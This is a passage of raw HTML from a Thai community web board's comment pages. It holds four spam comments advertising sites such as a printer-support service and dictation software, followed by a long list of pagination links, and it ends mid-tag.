            <span id='news_comment_85090'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',85090);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Clark                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Nice post. I learn something new and challenging on blogs I stumbleupon every day.
It will always be interesting to read content from 
other authors and use a little something from other web sites.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://wooriwin1.com/" rel="nofollow" >https://wooriwin1.com/</a>
        <br />
            <strong>Clark</strong>  [23.250.26.xxx] 
	เมื่อ 27/01/2021 01:59    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2558</span><a name="2558"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_85113'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',85113);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Shaunte                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    At this time I am going away to do my breakfast, afterward having my breakfast coming yet again to read additional news.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://young667.ikizcinaranaokulu.com/archives/36" rel="nofollow" >https://young667.ikizcinaranaokulu.com/archives/36</a>
        <br />
            <strong>Shaunte</strong>  [107.173.50.xxx] 
	เมื่อ 27/01/2021 09:54    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2559</span><a name="2559"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_85114'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',85114);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Daniel Weber                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Don&rsquo;t you know the right troubleshooting method to deal with your HP printer problems and hurdles? For that, you need to quickly find out the main reason behind the occurrence of such problem. You will have to take&nbsp;<strong><a href="https://www.amiytech.com/hp-support-assistant/" target="_blank">HP Support Assistant</a>&nbsp;</strong>and get rid of all your problems completely from the root.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.amiytech.com/" rel="nofollow" >https://www.amiytech.com/</a>
        <br />
            <strong>Daniel Weber</strong>  [132.154.122.xxx] 
	เมื่อ 27/01/2021 11:30    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2560</span><a name="2560"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_85119'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',85119);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				finn                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-b63ad16d-7fff-744b-5a59-b50ac57916a1"><a href="https://dragonnaturallyspeakingnuance.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Verdana; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Dragon NaturallySpeaking</span></a><span style="font-size: 10pt; font-family: Roboto, sans-serif; color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> is a Best-Selling Speech Recognition and powerful dictation software that quickly turns the </span><a href="https://dragonnaturallyspeakingnuance.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Roboto, sans-serif; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">dragon software voice recognition</span></a><span style="font-size: 10pt; font-family: Roboto, sans-serif; color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> words into text. What you need to do is, speak through the mice of the microphone and give commands to your computer using </span><a href="https://dragonnaturallyspeakingnuance.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Verdana; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Dragon Naturally Speaking</span></a><span style="font-size: 10pt; font-family: Roboto, sans-serif; color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://dragonnaturallyspeaking-nuance.sitey.me/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Roboto, sans-serif; color: rgb(102, 0, 153); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Dragon Naturally Speaking</span></a><span style="font-size: 10pt; font-family: Roboto, sans-serif; color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">.&nbsp;</span></span></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>finn</strong>  [103.205.245.xxx] 
	เมื่อ 27/01/2021 11:55    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html"><b>128</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a 